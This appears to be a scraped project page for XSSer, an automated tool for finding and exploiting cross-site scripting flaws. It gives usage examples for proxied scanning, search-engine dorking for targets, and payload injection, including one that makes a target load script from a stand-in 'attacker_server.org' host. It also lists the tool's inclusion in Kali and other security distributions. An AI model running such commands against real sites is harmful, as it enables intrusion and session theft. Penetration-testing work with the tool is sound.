 Cross Site "Scripter" (aka XSSer) is an automatic -framework- to detect, exploit and report XSS vulnerabilities in web-based applications.  XSSer v1.7 -> "ZiKA-47 Swarm!" xsser -i "file.txt" --proxy "http://127.0.0.1:8118" --referer "666.666.666.666"
xsser -u "http://host.com" --auto --Cem "Hex,Str,Hex" --user-agent "XSSer Pentesting Tool" --timeout "20" --threads "5"
xsser --De "google" -d "search.php?q="
xsser -c3 --Cw=4 -u "http://host.com"
xsser -u "http://host.com" -g "/path?vuln=XSS" --Coo --Dom --Fp="!enter your injection code here!"  xsser --Imx "test.png" --payload "!enter your injection code here!" xsser -d "login.php" --Da --xml "security_report_XSSer_Dork_login-php_allengines.xml"
xsser -u "http://host.com" -g "/path?vuln=XSS" --auto --Fr "https://attacker_server.org/path/code.js"
XSSer is released under the terms of the General Public License v3 and is copyrighted by psy. XSSer has been one of the winner projects of the NLnet Awards of April (2010).  XSSer has been added to BackTrack Linux (2010).  XSSer has been added to OWASP project (2012). XSSer has been added to Cyborg Linux (2015). XSSer has been added to Kali Linux (2016). XSSer has been added to BlackArch (2016). This framework is actively looking for new sponsors and funding. If you or your organization has an interest in keeping XSSer, please contact directly.